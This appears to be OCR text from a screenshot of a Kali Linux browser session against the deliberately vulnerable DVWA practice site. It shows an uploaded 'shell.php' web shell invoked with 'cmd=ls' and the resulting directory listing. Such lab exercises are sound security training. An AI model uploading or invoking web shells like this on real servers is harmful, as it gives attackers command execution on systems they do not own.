 Mozilla Firefox
Damn Vulnerable Web Ap
10.0.100.5/dvwa/hackable/up
10.0.100.5/dvwa/hackable/uploads/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Googl
dvwa_email.png shell.php